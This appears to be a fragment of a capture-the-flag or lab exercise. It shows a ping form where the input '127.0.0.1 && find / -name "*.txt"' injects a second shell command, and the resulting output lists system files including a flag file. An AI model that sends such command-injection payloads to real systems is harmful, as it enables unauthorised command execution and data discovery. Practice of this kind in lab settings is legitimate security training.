 127.0.0.1 && find / -name "*.txt"
PING
ping -c 3 127.0.0.1 && find / -name "*.txt"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.064 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.043/0.053/0.064/0.010 ms
/home/flag.txt
/usr/lib/python3.4/idlelib/HISTORY.txt
/usr/lib/python3.4/idlelib/extend.txt
/usr/lib/python3.4/idlelib/TODO.txt
/usr/lib/python3.4/idlelib/README.txt
/usr/lib/python3.4/idlelib/help.txt
/usr/lib/python3.4/idlelib/NEWS.txt
/usr/lib/python3.4/idlelib/CREDITS.txt
/usr/lib/python3.4/LICENSE.txt
/usr/lib/python3.4/lib2to3/PatternGrammar.txt
/usr/lib/python3.4/lib2to3/Grammar.txt
/usr/share/perl/5.18.2/Unicode/Collate/keys.txt
/usr/share/perl/5.18.2/Unicode/Collate/allkeys.txt
/usr/share/perl/5.18.2/unicore/NamedSequences.txt
/usr/share/perl/5.18.2/unicore/SpecialCasing.txt
/usr/share/perl/5.18.2/unicore/Blocks.txt
/usr/share/doc/libdb5.3/build_signature_amd64.txt